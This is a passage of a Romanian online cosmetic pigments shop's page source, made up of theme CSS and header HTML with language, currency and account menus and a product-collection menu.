.rating.no-rating{display:none}.module-side_products-292 .side-product .rating .fa-stack{font-size:10px;width:1.1em}.module-side_products-292 .side-product .button-group{display:flex;margin-left:-3px}.module-side_products-292 .side-product .btn-cart{display:inline-flex;margin-right:12px}.module-side_products-292 .side-product .btn-cart::before{font-size:14px;left:1px}.module-side_products-292 .side-product .btn-cart.btn, .module-side_products-292 .side-product .btn-cart.btn:visited{font-size:12px;color:rgba(51, 51, 51, 1);text-transform:none}.module-side_products-292 .side-product .btn-cart.btn:hover{color:rgba(39, 123, 140, 1) !important;background:none !important}.module-side_products-292 .side-product .btn-cart.btn{background:none;border-style:none;padding:3px;box-shadow:none}.module-side_products-292 .side-product .btn-cart.btn:active, .module-side_products-292 .side-product .btn-cart.btn:hover:active, .module-side_products-292 .side-product .btn-cart.btn:focus:active{background:none !important}.module-side_products-292 .side-product .btn-cart.btn:focus{background:none}.module-side_products-292 .side-product .btn-cart.btn.btn.disabled::after{font-size:20px}.module-side_products-292 .side-product .btn-wishlist{display:inline-flex;margin-right:12px}.module-side_products-292 .side-product .btn-wishlist::before{font-size:13px}.module-side_products-292 .side-product .btn-wishlist.btn, .module-side_products-292 .side-product .btn-wishlist.btn:visited{font-size:12px;color:rgba(51, 51, 51, 1);text-transform:none}.module-side_products-292 .side-product .btn-wishlist.btn:hover{color:rgba(39, 123, 140, 1) !important;background:none !important}.module-side_products-292 .side-product .btn-wishlist.btn{background:none;border-style:none;padding:3px;box-shadow:none}.module-side_products-292 .side-product .btn-wishlist.btn:active, .module-side_products-292 .side-product .btn-wishlist.btn:hover:active, .module-side_products-292 .side-product .btn-wishlist.btn:focus:active{background:none !important}.module-side_products-292 .side-product .btn-wishlist.btn:focus{background:none}.module-side_products-292 .side-product .btn-wishlist.btn.btn.disabled::after{font-size:20px}.module-side_products-292 .side-product .btn-compare{display:inline-flex}.module-side_products-292 .side-product .btn-compare::before{font-size:13px}.module-side_products-292 .side-product .btn-compare.btn, .module-side_products-292 .side-product .btn-compare.btn:visited{font-size:12px;color:rgba(51, 51, 51, 1);text-transform:none}.module-side_products-292 .side-product .btn-compare.btn:hover{color:rgba(39, 123, 140, 1) !important;background:none !important}.module-side_products-292 .side-product .btn-compare.btn{background:none;border-style:none;padding:3px;box-shadow:none}.module-side_products-292 .side-product .btn-compare.btn:active, .module-side_products-292 .side-product .btn-compare.btn:hover:active, .module-side_products-292 .side-product .btn-compare.btn:focus:active{background:none !important}.module-side_products-292 .side-product .btn-compare.btn:focus{background:none}.module-side_products-292 .side-product .btn-compare.btn.btn.disabled::after{font-size:20px}@media (max-width:1024px){.module-side_products-292 .swiper-buttons{display:none !important}.module-side_products-292 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 2 * 10px) / 3 - 0.01px)}.module-side_products-292 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 3 - 0.01px)}}@media (max-width:980px){.one-column #content .module-side_products-292 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 0 * 10px) / 1 - 0.01px)}.one-column #content .module-side_products-292 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 1 - 0.01px)}}@media (max-width:760px){.module-side_products-292 .swiper-container{overflow:visible}.module-side_products-292 .nav-tabs > li > a, .module-side_products-292 .nav-tabs > li.active > a, .module-side_products-292 .nav-tabs > li.active > a:hover, .module-side_products-292 .nav-tabs>li.active>a:focus{font-size:13px}.module-side_products-292 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.module-side_products-292 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.module-side_products-292 .side-product .name a{font-size:12px}}@media (max-width:470px){.one-column #content .module-side_products-292 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.one-column #content .module-side_products-292 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.module-side_products-292 .side-product .image{width:100%}.module-side_products-292 .side-product .caption{width:100%;padding-top:8px;padding-left:0px}.module-side_products-292 .side-product{display:flex}} .module-info_blocks-336 .module-item.swiper-slide{margin-right:15px;width:calc((100% - 0 * 15px) / 1 - 0.01px)}.module-info_blocks-336 .module-item:not(.swiper-slide){padding:7.5px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-info_blocks-336 .module-item.swiper-slide{margin-right:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.one-column #content .module-info_blocks-336 .module-item:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-info_blocks-336 .module-item.swiper-slide{margin-right:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.two-column #content .module-info_blocks-336 .module-item:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.side-column .module-info_blocks-336 .module-item.swiper-slide{margin-right:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.side-column .module-info_blocks-336 .module-item:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.module-info_blocks-336 .info-block .info-block-title{font-size:14px;color:rgba(101, 101, 101, 1);font-weight:700;text-transform:uppercase;display:block}.module-info_blocks-336 .info-block .info-block-text{font-size:13px;color:rgba(103, 103, 103, 1);display:block}.module-info_blocks-336 a.info-block:hover{background:rgba(255, 253, 245, 1)}.module-info_blocks-336 .info-block{border-radius:10px;display:flex;flex-direction:row;justify-content:flex-start;text-align:left}.module-info_blocks-336 .info-block-content{display:flex}.module-info_blocks-336 .info-block::before{align-self:center;font-size:25px;color:rgba(214, 55, 57, 1)}.module-info_blocks-336 .info-block-img{align-self:center}.module-info_blocks-336 .info-block:hover::before{color:rgba(44, 54, 64, 1)}.module-info_blocks-336 .info-block::before, .module-info_blocks-336 .info-block-img{margin-right:5px}.module-info_blocks-336 .info-block .count-badge{display:none}.module-info_blocks-336 .module-item .info-block .info-block-title{color:rgba(139, 145, 152, 1)}@media (max-width:760px){.module-info_blocks-336 .info-block .info-block-title{font-size:11px;text-transform:none}.module-info_blocks-336 .info-block .info-block-text{font-size:12px}.module-info_blocks-336 .info-block::before{font-size:25px}.module-info_blocks-336 .info-block::before, .module-info_blocks-336 .info-block-img{margin-right:2px}}.module-info_blocks-336 .module-item-1 .info-block::before{content:'\e997' !important;font-family:icomoon !important;color:rgba(138, 138, 138, 1)}.module-info_blocks-336 .module-item-2 .info-block::before{content:'\eb1d' !important;font-family:icomoon !important;color:rgba(138, 138, 138, 1)}.module-info_blocks-336 .module-item-3 .info-block::before{content:'\f276' !important;font-family:icomoon !important;color:rgba(138, 138, 138, 1);margin-right:15px}.module-info_blocks-336 .module-item-4 .info-block::before{content:'\eaad' !important;font-family:icomoon !important;color:rgba(138, 138, 138, 1)}.module-info_blocks-336 .module-item-5 .info-block::before{content:'\f25d' !important;font-family:icomoon !important;color:rgba(138, 138, 138, 1)} .links-menu-76 .module-body{display:block;justify-content:flex-start;align-items:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-rule-style:solid}.links-menu-76 .menu-item{border-width:1px 0 0 0;justify-content:flex-start;;flex-grow:0;width:auto}.links-menu-76 .menu-item a .links-text{white-space:normal;color:rgba(139, 145, 152, 1)}.links-menu-76 .menu-item a{justify-content:flex-start;;padding-bottom:12px}.links-menu-76 .count-badge{display:none}.phone footer .links-menu-76 .module-title::before{display:none}.phone footer .links-menu-76 .module-title+.module-body>li{display:flex}div.links-menu-76 .title.module-title{font-family:'Montserrat';font-weight:700;font-size:18px;color:rgba(51, 51, 51, 1);margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left;color:rgba(230, 230, 230, 1)}div.links-menu-76 .title.module-title::after{content:'';display:block;position:relative;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-76 .title.module-title.page-title>span::after{content:'';display:block;position:relative;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-76 .title.module-title::after, div.links-menu-76 .title.module-title.page-title>span::after{width:50px;height:1px;background:rgba(214, 55, 57, 1)}div.links-menu-76 .module-body{display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch}div.links-menu-76 .menu-item{border-width:1px 0 0 0;flex-grow:0;width:auto}div.links-menu-76 .menu-item a .links-text{white-space:normal}div.links-menu-76 .menu-item a{width:auto}div.links-menu-76 .count-badge{display:none}.phone footer div.links-menu-76 .module-title::before{display:block}.phone footer div.links-menu-76 .module-title.closed+.module-body>li{display:none}.phone footer div.links-menu-76 .module-title.closed{margin:0} .links-menu-75 .module-body{display:block;justify-content:flex-start;align-items:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-rule-style:solid}.links-menu-75 .menu-item{border-width:1px 0 0 0;justify-content:flex-start;;flex-grow:0;width:auto}.links-menu-75 .menu-item a .links-text{white-space:normal;color:rgba(139, 145, 152, 1)}.links-menu-75 .menu-item a{justify-content:flex-start;;padding-bottom:12px}.links-menu-75 .count-badge{display:none}.phone footer .links-menu-75 .module-title::before{display:none}.phone footer .links-menu-75 .module-title+.module-body>li{display:flex}div.links-menu-75 .title.module-title{font-family:'Montserrat';font-weight:700;font-size:18px;color:rgba(51, 51, 51, 1);margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left;color:rgba(230, 230, 230, 1)}div.links-menu-75 .title.module-title::after{content:'';display:block;position:relative;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-75 .title.module-title.page-title>span::after{content:'';display:block;position:relative;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-75 .title.module-title::after, div.links-menu-75 .title.module-title.page-title>span::after{width:50px;height:1px;background:rgba(214, 55, 57, 1)}div.links-menu-75 .module-body{display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch}div.links-menu-75 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start;width:auto}div.links-menu-75 .menu-item a .links-text{white-space:normal}div.links-menu-75 .menu-item a{justify-content:flex-start;width:auto}div.links-menu-75 .count-badge{display:none}.phone footer div.links-menu-75 .module-title::before{display:block}.phone footer div.links-menu-75 .module-title.closed+.module-body>li{display:none}.phone footer div.links-menu-75 .module-title.closed{margin:0} .module-blocks-758.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-758.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-758.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-758.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-758.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-758.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-758.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-758.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-blocks-758 .block-title{order:-2}.module-blocks-758 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-758 .block-header img{display:flex}.module-blocks-758 .block-wrapper{display:flex}.module-blocks-758 .block-header i{float:none;display:flex}.module-blocks-758 .block-body{display:flex;flex-direction:column}.module-blocks-758 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-758 .module-item-1 .block-header img{display:flex}.module-blocks-758 .module-item-1 .block-wrapper{display:flex}.module-blocks-758 .module-item-1 .block-header i{float:none;display:flex}.module-blocks-758 .module-item-1 .block-body{display:flex;flex-direction:column}.module-blocks-758 .module-item-1 .expand-content{max-height:100%;overflow:visible;max-height:75px}.module-blocks-758 .module-item-1 .block-expand::before{content:'\f078' !important;font-family:icomoon !important}.module-blocks-758 .module-item-1 .block-expanded .block-expand::before{content:'\f077' !important;font-family:icomoon !important}.module-blocks-758 .module-item-1 .block-content{column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-758 .module-item-1 .block-footer .btn{width:auto;transform:scale(calc(100 / 100));transform-origin:center}.module-blocks-758 .module-item-1 .block-footer{text-align:center} .icons-menu-61 .title.module-title{font-family:'Montserrat';font-weight:700;font-size:18px;color:rgba(51, 51, 51, 1);margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.icons-menu-61 .title.module-title::after{content:'';display:block;position:relative;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.icons-menu-61 .title.module-title.page-title>span::after{content:'';display:block;position:relative;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.icons-menu-61 .title.module-title::after, .icons-menu-61 .title.module-title.page-title>span::after{width:50px;height:1px;background:rgba(214, 55, 57, 1)}.icons-menu-61 a{background:rgba(214, 55, 57, 1);width:40px;height:40px}.desktop .icons-menu-61 a:hover{background:rgba(51, 51, 51, 1);box-shadow:0 10px 30px rgba(0, 0, 0, 0.1)}.icons-menu-61 a::before{color:rgba(255, 255, 255, 1)}.icons-menu-61 .menu-item a{border-radius:50%}.icons-menu-61>ul{margin-top:15px}.icons-menu-61 .links-text{white-space:normal;overflow:visible;text-overflow:ellipsis;display:none}.icons-menu-61>ul>.icons-menu-item{padding:calc(10px / 2)}.icons-menu-61 ul{justify-content:center}.icons-menu-61 .module-title{text-align:center}.icons-menu-61 .module-title::after{left:50%;right:auto;transform:translate3d(-50%,0,0)}.icons-menu-61 .icons-menu-item-1.icon-menu-icon>a::before{content:'\f09a' !important;font-family:icomoon !important}.icons-menu-61 .icons-menu-item-1.icon-menu-icon>a{background:rgba(24, 119, 242, 1)}.desktop .icons-menu-61 .icons-menu-item-1.icon-menu-icon>a:hover{background:rgba(214, 55, 57, 1)}.icons-menu-61 .icons-menu-item-2.icon-menu-icon>a::before{content:'\e90e' !important;font-family:icomoon !important;font-size:18px}.icons-menu-61 .icons-menu-item-2.icon-menu-icon>a{background:rgba(193, 53, 132, 1)}.desktop .icons-menu-61 .icons-menu-item-2.icon-menu-icon>a:hover{background:rgba(214, 55, 57, 1)}.icons-menu-61 .icons-menu-item-3.icon-menu-icon>a::before{content:'\ea98' !important;font-family:icomoon !important;font-size:18px}.icons-menu-61 .icons-menu-item-3.icon-menu-icon>a{background:rgba(0, 0, 0, 1)}.desktop .icons-menu-61 .icons-menu-item-3.icon-menu-icon>a:hover{background:rgba(214, 55, 57, 1)} div.links-menu-77 .module-body{padding-top:7px;display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch}div.links-menu-77 .menu-item{border-width:1px 0 0 0;flex-grow:0;width:auto}div.links-menu-77 .menu-item a .links-text{white-space:normal;font-size:13px;color:rgba(139, 145, 152, 1)}div.links-menu-77 .menu-item a{width:auto}div.links-menu-77 .count-badge{display:none}.phone footer div.links-menu-77 .module-title::before{display:none}.phone footer div.links-menu-77 .module-title+.module-body>li{display:flex}@media (max-width:760px){div.links-menu-77 .menu-item{justify-content:center}div.links-menu-77 .menu-item a{justify-content:center}} .icons-menu-273 a::before{color:rgba(139, 145, 152, 1);font-size:28px}.desktop .icons-menu-273 a:hover::before{color:rgba(39, 123, 140, 1)}.icons-menu-273 .links-text{white-space:normal;overflow:visible;text-overflow:ellipsis;display:none}.icons-menu-273>ul>.icons-menu-item{padding:calc(10px / 2)}.icons-menu-tooltip-273 .tooltip-inner{font-size:12px;color:rgba(255, 255, 255, 1);background:rgba(39, 123, 140, 1);border-radius:2px;box-shadow:0 -15px 100px -10px rgba(0, 0, 0, 0.1)}.icons-menu-tooltip-273.tooltip.top .tooltip-arrow{border-top-color:rgba(39, 123, 140, 1)}.icons-menu-tooltip-273.tooltip.right .tooltip-arrow{border-right-color:rgba(39, 123, 140, 1)}.icons-menu-tooltip-273.tooltip.bottom .tooltip-arrow{border-bottom-color:rgba(39, 123, 140, 1)}.icons-menu-tooltip-273.tooltip.left .tooltip-arrow{border-left-color:rgba(39, 123, 140, 1)}.desktop .icons-menu-273 a:hover{box-shadow:0 10px 30px rgba(0, 0, 0, 0.1)}.icons-menu-273 ul{justify-content:flex-end}.icons-menu-273 .module-title{text-align:right}.icons-menu-273 .module-title::after{left:100%;right:auto;transform:translate3d(-100%,0,0)}@media (max-width:760px){.icons-menu-273 ul{justify-content:center}.icons-menu-273 .module-title{text-align:center}.icons-menu-273 .module-title::after{left:50%;right:auto;transform:translate3d(-50%,0,0)}.icons-menu-273 li a{width:100%}.icons-menu-273 li{width:calc(100% / 2)}}.icons-menu-273 .icons-menu-item-1.icon-menu-icon>a::before{content:'\f1f0' !important;font-family:icomoon !important}.icons-menu-273 .icons-menu-item-2.icon-menu-icon>a::before{content:'\f1f1' !important;font-family:icomoon !important}.icons-menu-273 .icons-menu-item-3.icon-menu-icon>a::before{content:'\f1f4' !important;font-family:icomoon !important} .module-categories .category-grid .category-thumb .name, .module-item-12 .item-assets .subitems, .category-63 .refine-categories { display:none; } .register-form .buttons .pull-left { font-size:16px; } .register-form .buttons .pull-left input[type=checkbox] { margin-bottom:20px; } .main-products.product-grid .product-thumb .stats .stat-1 { text-align:center; } .main-products.product-grid .product-thumb .stats .stat-1 .sdes { font-style:italic; font-weight:700; } .needsclick .klaviyo-form { width:auto !important; padding:0 !important; } @media (max-width:760px) { .needsclick .klaviyo-form { width:390px !important; } .route-checkout-checkout #content .cart-section .table-responsive .table td { display:block; width:100%; text-align:left; font-size:16px; } .route-checkout-checkout #content .cart-section .table .td-qty input.form-control { color:#d63739 !important; font-weight:700; } .route-checkout-checkout #content .cart-section .table thead, .route-checkout-checkout #content .cart-section .table .td-total { display:none !important; } .breadcrumb li .fa-home { font-size:17px; } }.notification-content .notification-text strong { color:#fff; display:block; background:#50ad55; font-size:13px; padding:5px; border-radius:10px; }</style></head> <body class=""><div class="mobile-container mobile-main-menu-container"> <div class="mobile-wrapper-header"> <span>Meniu</span> <a class="x"></a> </div> <div class="mobile-main-menu-wrapper"> </div></div><div class="mobile-container mobile-filter-container"> <div class="mobile-wrapper-header"></div> <div class="mobile-filter-wrapper"></div></div><div class="mobile-container mobile-cart-content-container"> <div class="mobile-wrapper-header"> <span>Cosul tau</span> <a class="x"></a> </div> <div class="mobile-cart-content-wrapper cart-content"></div></div><div class="site-wrapper"> <header class="header-classic"> <div class="header header-classic header-lg"> <div class="top-bar navbar-nav"> <div class="top-menu top-menu-2"> <ul class="j-menu"> <li class="menu-item top-menu-item top-menu-item-1 icon-only"> <a href="https://www.facebook.com/amapigments/" target="_blank" rel="nofollow"><span class="links-text">Facebook</span></a> </li> <li class="menu-item top-menu-item top-menu-item-2 icon-only"> <a href="https://www.instagram.com/amapigments/" target="_blank" rel="nofollow"><span class="links-text">Instagram</span></a> </li> <li class="menu-item top-menu-item top-menu-item-3 icon-only"> <a href="https://www.tiktok.com/@amapigments" target="_blank" rel="nofollow"><span class="links-text">TikTok</span></a> </li> </ul> </div> <div class="language-currency top-menu"> <div class="desktop-language-wrapper"> <div id="language" class="language"> <form action="https://amapigments.com/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language"> <div class="dropdown drop-menu"> <button type="button" class="dropdown-toggle" data-toggle="dropdown"> <span class="language-flag-title"> <span class="symbol"><img src="[data-uri]" width="16" height="11" alt="Romana" title="Romana"/></span> <span class="language-title">Romana</span> </span> </button> <div class="dropdown-menu j-dropdown"> <ul class="j-menu"> <li> <a class="language-select" data-name="ro-ro"> <span class="language-flag"><img src="[data-uri]" width="16" height="11" alt="Romana" title="Romana"/></span> <span class="language-title-dropdown">Romana</span> </a> </li> <li> <a class="language-select" data-name="en-gb"> <span class="language-flag"><img src="[data-uri]" width="16" height="11" alt="English" title="English"/></span> <span class="language-title-dropdown">English</span> </a> </li> </ul> </div> </div> <input type="hidden" name="code" value=""/> <input type="hidden" name="redirect" value="product/category&path=97_98"/> </form> </div> </div> <div class="desktop-currency-wrapper"> <div id="currency" class="currency"> <form action="https://amapigments.com/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="form-currency"> <div class="dropdown drop-menu"> <button type="button" class="dropdown-toggle" data-toggle="dropdown"> <span class="currency-symbol-title"> <span class="symbol">RON</span> <span class="currency-title">RON</span> <span class="currency-code">RON</span> </span> </button> <div class="dropdown-menu j-dropdown"> <ul class="j-menu"> <li> <a class="currency-select" data-name="EUR"> <span class="currency-symbol">€</span> <span class="currency-title-dropdown">EUR</span> <span class="currency-code-dropdown">EUR</span> </a> </li> <li> <a class="currency-select" data-name="GBP"> <span class="currency-symbol">GBP</span> <span class="currency-title-dropdown">Lira</span> <span class="currency-code-dropdown">GBP</span> </a> </li> <li> <a class="currency-select" data-name="RON"> <span class="currency-symbol">RON</span> <span class="currency-title-dropdown">RON</span> <span class="currency-code-dropdown">RON</span> </a> </li> <li> <a class="currency-select" data-name="USD"> <span class="currency-symbol">$</span> <span class="currency-title-dropdown">USD</span> <span class="currency-code-dropdown">USD</span> </a> </li> </ul> </div> </div> <input type="hidden" name="code" value=""/> <input type="hidden" name="redirect" value="https://amapigments.com/creion-buze-cascade-of-colours"/> </form> </div> </div> </div> <div class="third-menu"> <div class="top-menu top-menu-335"> <ul class="j-menu"> <li class="menu-item top-menu-item top-menu-item-1"> <a href="tel:+40763213303" ><span class="links-text">Suport telefonic: <span style="color: #02a902; font-size: 14px;">0763 213 303</span> (Intre 10:00-17:00)</span></a> </li> </ul> </div></div> </div> <div class="mid-bar navbar-nav"> <div class="desktop-logo-wrapper"> <div id="logo"> <a href="https://amapigments.com"> <img src="https://amapigments.com/image/cache/catalog/logo/logo-v2-363x100.webp" width="363" height="100" alt="Ama Pigments" title="Ama Pigments"/> </a> </div> </div> <div class="desktop-search-wrapper full-search default-search-wrapper"> <div id="search" class="dropdown"> <button class="dropdown-toggle search-trigger" data-toggle="dropdown"></button> <div class="dropdown-menu j-dropdown"> <div class="header-search"> <input type="text" name="search" value="" placeholder="Cauta pigmentul dorit..." class="search-input" data-category_id=""/> <button type="button" class="search-button" data-search-url="https://amapigments.com/index.php?route=product/search&amp;search="></button> </div> </div></div> </div> <div class="classic-cart-wrapper"> <div class="top-menu secondary-menu"> <div class="top-menu top-menu-14"> <ul class="j-menu"> <li class="menu-item top-menu-item top-menu-item-1 dropdown drop-menu"> <a href="https://amapigments.com/intra-in-cont" class="dropdown-toggle" data-toggle="dropdown"><span class="links-text">Contul meu <s>Intra in cont / Cont nou</s></span></a> <div class="dropdown-menu j-dropdown"> <ul class="j-menu"> <li class="menu-item top-menu-item-2"> <a href="javascript:open_login_popup()" ><span class="links-text">Intra in cont</span></a> </li> <li class="menu-item top-menu-item-3"> <a href="https://amapigments.com/cont-nou" ><span class="links-text">Cont nou</span></a> </li> </ul> </div> </li> <li class="menu-item top-menu-item top-menu-item-5"> <a href="https://amapigments.com/lista-favorite" ><span class="links-text">Favorite <s>Editeaza lista ta</s></span><span class="count-badge wishlist-badge count-zero">0</span></a> </li> </ul> </div></div> </div> </div> <div class="desktop-main-menu-wrapper menu-default has-menu-2 navbar-nav"> <div class="menu-trigger menu-item main-menu-item"><ul class="j-menu"><li><a>Menu</a></li></ul></div> <div id="main-menu" class="main-menu main-menu-291"> <ul class="j-menu"> <li class="menu-item main-menu-item main-menu-item-1 multi-level drop-menu icon-only " > <a href="https://amapigments.com" > <span class="links-text">Home</span> </a> </li> <li class="menu-item main-menu-item main-menu-item-2 dropdown mega-menu mega-fullwidth " > <a href="https://amapigments.com/colectia-phoenix" class="dropdown-toggle" data-toggle="dropdown" > <span class="links-text">Pigmenti</span> <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-697be26e771ff" ><i class="fa fa-plus"></i></span> </a> <div class="dropdown-menu j-dropdown " id="collapse-697be26e771ff"> <div class="mega-menu-content"> <div class="grid-rows"> <div class="grid-row grid-row-1"> <div class="grid-cols"> <div class="grid-col grid-col-1"> <div class="grid-items"> <div class="grid-item grid-item-1"> <div class="module module-catalog module-catalog-334"> <div class="module-body"> <div class="module-item module-item-1"> <div class="item-content"> <a href="https://amapigments.com/colectia-luxury" class="catalog-title">Luxury by Tania Maxim</a> <div class="item-assets image-left"> <a href="https://amapigments.com/colectia-luxury" class="catalog-image"> <img src="[data-uri]" data-src="https://amapigments.com/image/cache/catalog/luxury%20collection-150x150.webp" data-image="https://amapigments.com/image/cache/catalog/luxury%20collection-150x150.webp" data-srcset="https://amapigments.com/image/cache/catalog/luxury%20collection-150x150.webp 1x, https://amapigments.com/image/cache/catalog/luxury%20collection-300x300.webp 2x" alt="Luxury by Tania Maxim" width="150" height="150" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-2"> <div class="item-content"> <a href="https://amapigments.com/creative-glitter" class="catalog-title">Sparkles by Paulina Buldumea</a> <div class="item-assets image-left"> <a href="https://amapigments.com/creative-glitter" class="catalog-image"> <img src="[data-uri]" data-src="https://amapigments.com/image/cache/catalog/luxuri-glitter/738b-150x150.webp" data-image="https://amapigments.com/image/cache/catalog/luxuri-glitter/738b-150x150.webp" data-srcset="https://amapigments.com/image/cache/catalog/luxuri-glitter/738b-150x150.webp 1x, https://amapigments.com/image/cache/catalog/luxuri-glitter/738b-300x300.webp 2x" alt="Sparkles by Paulina Buldumea" width="150" height="150" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-3"> <div class="item-content"> <a href="https://amapigments.com/pigmenti-cameleon" class="catalog-title">Pigmenti Cameleon</a> <div class="item-assets image-left"> <a href="https://amapigments.com/pigmenti-cameleon" class="catalog-image"> <img src="[data-uri]" data-src="https://amapigments.com/image/cache/catalog/chameleon%20collection-150x150.webp" data-image="https://amapigments.com/image/cache/catalog/chameleon%20collection-150x150.webp" data-srcset="https://amapigments.com/image/cache/catalog/chameleon%20collection-150x150.webp 1x, https://amapigments.com/image/cache/catalog/chameleon%20collection-300x300.webp 2x" alt="Pigmenti Cameleon" width="150" height="150" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-4"> <div class="item-content"> <a href="https://amapigments.com/pigmenti-duo-chrome" class="catalog-title">Pigmenti Duo Chrome</a> <div class="item-assets image-left"> <a href="https://amapigments.com/pigmenti-duo-chrome" class="catalog-image"> <img src="[data-uri]" data-src="https://amapigments.com/image/cache/catalog/colectia%20duo%20chrome-150x150.webp" data-image="https://amapigments.com/image/cache/catalog/colectia%20duo%20chrome-150x150.webp" data-srcset="https://amapigments.com/image/cache/catalog/colectia%20duo%20chrome-150x150.webp 1x, https://amapigments.com/image/cache/catalog/colectia%20duo%20chrome-300x300.webp 2x" alt="Pigmenti Duo Chrome" width="150" height="150" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-5"> <div class="item-content"> <a href="https://amapigments.com/pigmenti-fulgi" class="catalog-title">Pigmenti Fulgi</a> <div class="item-assets image-left"> <a href="https://amapigments.com/pigmenti-fulgi" class="catalog-image"> <img src="[data-uri]" data-src="https://amapigments.com/image/cache/catalog/1.%20colectia%20noua%202019/colectia%20fulgi-150x150.webp" data-image="https://amapigments.com/image/cache/catalog/1.%20colectia%20noua%202019/colectia%20fulgi-150x150.webp" data-srcset="https://amapigments.com/image/cache/catalog/1.%20colectia%20noua%202019/colectia%20fulgi-150x150.webp 1x, https://amapigments.com/image/cache/catalog/1.%20colectia%20noua%202019/colectia%20fulgi-300x300.webp 2x" alt="Pigmenti Fulgi" width="150" height="150" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-7"> <div class="item-content"> <a href="https://amapigments.com/pigmenti-neon" class="catalog-title">Pigmenti Neon</a> <div class="item-assets image-left"> <a href="https://amapigments.com/pigmenti-neon" class="catalog-image"> <img src="[data-uri]" data-src="https://amapigments.com/image/cache/catalog/colectia%20neon-150x150h.webp" data-image="https://amapigments.com/image/cache/catalog/colectia%20neon-150x150h.webp" data-srcset="https://amapigments.com/image/cache/catalog/colectia%20neon-150x150h.webp 1x, https://amapigments.com/image/cache/catalog/colectia%20neon-300x300h.webp 2x" alt="Pigmenti Neon" width="150" height="150" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-9"> <div class="item-content"> <a href="https://amapigments.com/pigmenti-pentru-mirese" class="catalog-title">Pigmenti mirese</a> <div class="item-assets image-left"> <a href="https://amapigments.com/pigmenti-pentru-mirese" class="catalog-image"> <img src="[data-uri]" data-src="https://amapigments.com/image/cache/catalog/2018_new_img/a11/10-150x150.webp" data-image="https://amapigments.com/image/cache/catalog/2018_new_img/a11/10-150x150.webp" data-srcset="https://amapigments.com/image/cache/catalog/2018_new_img/a11/10-150x150.webp 1x, https://amapigments.com/image/cache/catalog/2018_new_img/a11/10-300x300.webp 2x" alt="Pigmenti mirese" width="150" height="150" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-10"> <div class="item-content"> <a href="https://amapigments.com/silvermoon" class="catalog-title">SilverMOON</a> <div class="item-assets image-left"> <a href="https://amapigments.com/silvermoon" class="catalog-image"> <img src="[data-uri]" data-src="https://amapigments.com/image/cache/catalog/SilverMOON/round-150x150.webp" data-image="https://amapigments.com/image/cache/catalog/SilverMOON/round-150x150.webp" data-srcset="https://amapigments.com/image/cache/catalog/SilverMOON/round-150x150.webp 1x, https://amapigments.com/image/cache/catalog/SilverMOON/round-300x300.webp 2x" alt="SilverMOON" width="150" height="150" class="lazyload"/> </a> <div class="subitems"> </div> 